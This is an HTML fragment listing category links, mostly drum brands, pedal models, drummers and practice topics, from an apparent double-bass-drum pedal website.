	<li class="cat-item cat-item-2377"><a href="https://doublepedaldrums.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://doublepedaldrums.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://doublepedaldrums.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://doublepedaldrums.com/category/ironcobra/" >ironcobra</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://doublepedaldrums.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://doublepedaldrums.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://doublepedaldrums.com/category/jamespaynedrums/" >jamespaynedrums</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://doublepedaldrums.com/category/janus/" >janus</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://doublepedaldrums.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://doublepedaldrums.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://doublepedaldrums.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://doublepedaldrums.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://doublepedaldrums.com/category/jurus/" >jurus</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://doublepedaldrums.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://doublepedaldrums.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://doublepedaldrums.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://doublepedaldrums.com/category/kingdo/" >kingdo</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://doublepedaldrums.com/category/kreator/" >kreator</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://doublepedaldrums.com/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://doublepedaldrums.com/category/kuppet/" >kuppet</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://doublepedaldrums.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://doublepedaldrums.com/category/larnell/" >larnell</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://doublepedaldrums.com/category/lars/" >lars</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://doublepedaldrums.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://doublepedaldrums.com/category/lateralus/" >lateralus</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://doublepedaldrums.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://doublepedaldrums.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://doublepedaldrums.com/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://doublepedaldrums.com/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://doublepedaldrums.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://doublepedaldrums.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://doublepedaldrums.com/category/limp/" >limp</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://doublepedaldrums.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://doublepedaldrums.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://doublepedaldrums.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://doublepedaldrums.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://doublepedaldrums.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://doublepedaldrums.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://doublepedaldrums.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://doublepedaldrums.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://doublepedaldrums.com/category/luzier/" >luzier</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://doublepedaldrums.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://doublepedaldrums.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://doublepedaldrums.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://doublepedaldrums.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://doublepedaldrums.com/category/magnify/" >magnify</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://doublepedaldrums.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://doublepedaldrums.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://doublepedaldrums.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://doublepedaldrums.com/category/malleus/" >malleus</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://doublepedaldrums.com/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://doublepedaldrums.com/category/mapexfalcon/" >mapex&#039;falcon&#039;</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://doublepedaldrums.com/category/mapexjanus/" >mapex&#039;janus&#039;</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://doublepedaldrums.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://doublepedaldrums.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://doublepedaldrums.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://doublepedaldrums.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://doublepedaldrums.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://doublepedaldrums.com/category/mdd2/" >mdd2</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://doublepedaldrums.com/category/mecor/" >mecor</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://doublepedaldrums.com/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://doublepedaldrums.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://doublepedaldrums.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://doublepedaldrums.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://doublepedaldrums.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://doublepedaldrums.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://doublepedaldrums.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://doublepedaldrums.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://doublepedaldrums.com/category/model5002ad4/" >model5002ad4</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://doublepedaldrums.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://doublepedaldrums.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://doublepedaldrums.com/category/morgenstein/" >morgenstein</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://doublepedaldrums.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://doublepedaldrums.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://doublepedaldrums.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://doublepedaldrums.com/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://doublepedaldrums.com/category/nailing/" >nailing</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://doublepedaldrums.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://doublepedaldrums.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://doublepedaldrums.com/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://doublepedaldrums.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://doublepedaldrums.com/category/neskin/" >neskin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://doublepedaldrums.com/category/newuniversal/" >newuniversal</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://doublepedaldrums.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://doublepedaldrums.com/category/nikbeattv/" >nikbeattv</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://doublepedaldrums.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://doublepedaldrums.com/category/nu-x/" >nu-x</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://doublepedaldrums.com/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://doublepedaldrums.com/category/off-set/" >off-set</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://doublepedaldrums.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://doublepedaldrums.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://doublepedaldrums.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://doublepedaldrums.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://doublepedaldrums.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://doublepedaldrums.com/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://doublepedaldrums.com/category/p-3002d/" >p-3002d</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://doublepedaldrums.com/category/p-902/" >p-902</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://doublepedaldrums.com/category/p2002cl/" >p2002cl</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://doublepedaldrums.com/category/p2052b/" >p2052b</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://doublepedaldrums.com/category/p2052c/" >p2052c</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://doublepedaldrums.com/category/p532/" >p532</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://doublepedaldrums.com/category/p932/" >p932</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://doublepedaldrums.com/category/p932l/" >p932l</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://doublepedaldrums.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://doublepedaldrums.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://doublepedaldrums.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://doublepedaldrums.com/category/paradiddler/" >paradiddler</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://doublepedaldrums.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://doublepedaldrums.com/category/partsas/" >partsas</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://doublepedaldrums.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://doublepedaldrums.com/category/pc12/" >pc12</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://doublepedaldrums.com/category/pddp402/" >pddp402</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://doublepedaldrums.com/category/pddp502/" >pddp502</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://doublepedaldrums.com/category/pddp712/" >pddp712</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://doublepedaldrums.com/category/pddp812/" >pddp812</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://doublepedaldrums.com/category/pddpco/" >pddpco</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://doublepedaldrums.com/category/pddpcod/" >pddpcod</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://doublepedaldrums.com/category/pddpcxf/" >pddpcxf</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://doublepedaldrums.com/category/pddpcxfd/" >pddpcxfd</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://doublepedaldrums.com/category/pdppacific/" >pdppacific</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://doublepedaldrums.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://doublepedaldrums.com/category/peal/" >peal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://doublepedaldrums.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://doublepedaldrums.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://doublepedaldrums.com/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://doublepedaldrums.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://doublepedaldrums.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://doublepedaldrums.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://doublepedaldrums.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://doublepedaldrums.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://doublepedaldrums.com/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://doublepedaldrums.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://doublepedaldrums.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://doublepedaldrums.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://doublepedaldrums.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://doublepedaldrums.com/category/practice/" >practice</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://doublepedaldrums.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://doublepedaldrums.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://doublepedaldrums.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://doublepedaldrums.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://doublepedaldrums.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://doublepedaldrums.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://doublepedaldrums.com/category/pro1-v/" >pro1-v</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://doublepedaldrums.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://doublepedaldrums.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://doublepedaldrums.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://doublepedaldrums.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://doublepedaldrums.com/category/protoss/" >protoss</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://doublepedaldrums.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://doublepedaldrums.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://doublepedaldrums.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://doublepedaldrums.com/category/rammstein/" >rammstein</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://doublepedaldrums.com/category/randull/" >randull</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://doublepedaldrums.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://doublepedaldrums.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://doublepedaldrums.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://doublepedaldrums.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://doublepedaldrums.com/category/rearl/" >rearl</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://doublepedaldrums.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://doublepedaldrums.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://doublepedaldrums.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://doublepedaldrums.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://doublepedaldrums.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://doublepedaldrums.com/category/roadie2/" >roadie2</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://doublepedaldrums.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://doublepedaldrums.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://doublepedaldrums.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://doublepedaldrums.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://doublepedaldrums.com/category/sabaton/" >sabaton</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://doublepedaldrums.com/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://doublepedaldrums.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://doublepedaldrums.com/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://doublepedaldrums.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://doublepedaldrums.com/category/satellite/" >satellite</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://doublepedaldrums.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://doublepedaldrums.com/category/schubert/" >schubert</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://doublepedaldrums.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://doublepedaldrums.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://doublepedaldrums.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://doublepedaldrums.com/category/segment/" >segment</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://doublepedaldrums.com/category/seires/" >seires</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://doublepedaldrums.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://doublepedaldrums.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://doublepedaldrums.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://doublepedaldrums.com/category/shawstix/" >shawstix</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://doublepedaldrums.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://doublepedaldrums.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://doublepedaldrums.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://doublepedaldrums.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://doublepedaldrums.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://doublepedaldrums.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://doublepedaldrums.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://doublepedaldrums.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://doublepedaldrums.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://doublepedaldrums.com/category/singular/" >singular</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://doublepedaldrums.com/category/skilled/" >skilled</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://doublepedaldrums.com/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://doublepedaldrums.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://doublepedaldrums.com/category/sleishman/" >sleishman</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://doublepedaldrums.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://doublepedaldrums.com/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://doublepedaldrums.com/category/sloppy/" >sloppy</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://doublepedaldrums.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://doublepedaldrums.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://doublepedaldrums.com/category/sonor-d400-series-double-bass-drum-pedal-with/" >sonor-d400-series-double-bass-drum-pedal-with</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://doublepedaldrums.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://doublepedaldrums.com/category/sp400/" >sp400</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://doublepedaldrums.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://doublepedaldrums.com/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://doublepedaldrums.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://doublepedaldrums.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://doublepedaldrums.com/category/spyair/" >spyair</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://doublepedaldrums.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://doublepedaldrums.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://doublepedaldrums.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://doublepedaldrums.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://doublepedaldrums.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://doublepedaldrums.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://doublepedaldrums.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://doublepedaldrums.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://doublepedaldrums.com/category/stops/" >stops</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://doublepedaldrums.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://doublepedaldrums.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://doublepedaldrums.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://doublepedaldrums.com/category/strap/" >strap</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://doublepedaldrums.com/category/struggling/" >struggling</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://doublepedaldrums.com/category/stupidly/" >stupidly</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://doublepedaldrums.com/category/submitted/" >submitted</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://doublepedaldrums.com/category/sudoku/" >sudoku</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://doublepedaldrums.com/category/suncoo/" >suncoo</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://doublepedaldrums.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://doublepedaldrums.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://doublepedaldrums.com/category/supercharge/" >supercharge</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://doublepedaldrums.com/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://doublepedaldrums.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://doublepedaldrums.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://doublepedaldrums.com/category/swinnerton/" >swinnerton</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://doublepedaldrums.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://doublepedaldrums.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://doublepedaldrums.com/category/talked/" >talked</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://doublepedaldrums.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://doublepedaldrums.com/category/tamarolling/" >tama&#039;rolling</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://doublepedaldrums.com/category/tasteful/" >tasteful</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://doublepedaldrums.com/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://doublepedaldrums.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://doublepedaldrums.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://doublepedaldrums.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://doublepedaldrums.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://doublepedaldrums.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://doublepedaldrums.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://doublepedaldrums.com/category/thrash/" >thrash</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://doublepedaldrums.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://doublepedaldrums.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://doublepedaldrums.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://doublepedaldrums.com/category/tomas/" >tomas</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://doublepedaldrums.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://doublepedaldrums.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://doublepedaldrums.com/category/toxicity/" >toxicity</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doublepedaldrums.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://doublepedaldrums.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://doublepedaldrums.com/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://doublepedaldrums.com/category/triggers/" >triggers</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://doublepedaldrums.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://doublepedaldrums.com/category/triplet/" >triplet</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://doublepedaldrums.com/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://doublepedaldrums.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://doublepedaldrums.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://doublepedaldrums.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://doublepedaldrums.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://doublepedaldrums.com/category/two-foot/" >two-foot</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://doublepedaldrums.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://doublepedaldrums.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://doublepedaldrums.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://doublepedaldrums.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://doublepedaldrums.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://doublepedaldrums.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-183 current-cat"><a href="https://doublepedaldrums.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://doublepedaldrums.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://doublepedaldrums.com/category/varg/" >varg</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://doublepedaldrums.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://doublepedaldrums.com/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://doublepedaldrums.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://doublepedaldrums.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://doublepedaldrums.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://doublepedaldrums.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://doublepedaldrums.com/category/vintageyamahaprofessional/" >vintageyamahaprofessional</a>
</li>
